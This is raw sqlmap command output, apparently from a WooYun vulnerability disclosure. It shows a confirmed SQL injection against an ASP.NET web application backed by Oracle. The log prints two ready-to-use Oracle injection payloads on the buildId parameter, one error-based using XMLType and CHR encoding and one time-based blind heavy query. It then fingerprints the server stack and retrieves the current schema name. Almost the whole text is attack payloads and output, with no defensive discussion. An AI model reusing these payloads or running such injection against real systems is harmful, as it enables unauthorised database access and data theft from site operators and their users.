 Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: stanid=1647&realtypeid=&maintable=realnetsubscribe&bustype=164701&b
usinessid=1092319&mainno=103691&showMode=2&editflag=show&buildId=22972' AND 5323
=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(122)|
|CHR(113)||(SELECT (CASE WHEN (5323=5323) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
)||CHR(112)||CHR(112)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'iHTg'='iHTg
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: stanid=1647&realtypeid=&maintable=realnetsubscribe&bustype=164701&b
usinessid=1092319&mainno=103691&showMode=2&editflag=show&buildId=22972' AND 4479
=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_U
SERS T5) AND 'unxi'='unxi
---
[16:20:18] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[16:20:18] [INFO] fetching current database
[16:20:18] [INFO] heuristics detected web page charset 'GB2312'
[16:20:19] [INFO] retrieved: TT
[16:20:19] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TT'
[16:20:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org
[*] shutting down at 16:20:19